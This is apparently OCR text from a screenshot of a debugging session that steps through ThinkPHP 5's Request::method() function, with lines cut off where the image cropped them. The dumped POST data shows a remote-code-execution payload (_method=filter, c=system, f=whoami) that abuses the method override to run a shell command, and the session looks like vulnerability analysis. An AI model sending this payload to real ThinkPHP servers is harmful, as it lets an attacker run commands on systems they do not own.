 tp5/thinkphp/library/think/Request.php:816:
array (size=3)
'c' => string 'system' (length=6)
'f' => string 'whoami' (length=6)
'_method' => string 'filter' (length=6)
wing wing
:)
ThinkPH
正在等待 127.0.0.1 的响应...
Elements Console
Encryption Encoding
Load URL
http://12
Split URL
Execute
Post
c=syste
Done
www [~/evilwing/www] - .../tp5/thinkphp/library/think/Request.php [www]
www tp5 thinkphp library think Request.php
Project
application
index
controller
Goods.php
Index.php
view
Index
test
.htaccess
command.php
common.php
provider.php
tags.php
config
test
app.php
cache.php
console.php
cookie.php
database.php
log.php
middleware.php
App.php Response.php Url.php Error.php Request.php RuleGroup.php Route.php Ru
method Match Case Words Regex 47 matches
803 * @return string
804 */
805 public function method($origin = false) $origin: false
806 {
807 if ($origin) { $origin: false
808 // 获取原始请求类型
809 return $this->server( name: 'REQUEST_METHOD') ?: 'GET';
810 } elseif (!$this->method) {
811 if (isset($_POST[$this->config['var_method']])) {
812 $this->method = strtoupper($_POST[$this->config['var_method'
813 // echo $this->method;
814 $method = strtolower($this->method); method: "FILTER"
815 $this->{$method} = $_POST;
816 var_dump($this->{$method});
817 } elseif ($this->server( name: 'HTTP_X_HTTP_METHOD_OVERRIDE')) {
818 $this->method = strtoupper($this->server( name: 'HTTP_X_HTTP_MET
819 } else {
820 $this->method = $this->server( name: 'REQUEST_METHOD') ?: 'GET';
821 }
822 }
823
\think › Request › method()
Debug: index.php
Debugger Console Output
Frames
Request.php:815, think\Request->method()
RuleGroup.php:151, think\route\RuleGroup->check()
Domain.php:76, think\route\Domain->check()
Route.php:885, think\Route->check()
App.php:604, think\App->routeCheck()
App.php:402, think\App->run()
index.php:21, {main}()
Variables
$method = "filter"
$origin = false
$this = {think\Request} [37]
$_COOKIE = {array} [1]
$_ENV = {array} [6]
$_POST = {array} [3]
$_REQUEST = {array} [5]
$_SERVER = {array} [37]
$GLOBALS = {array} [9]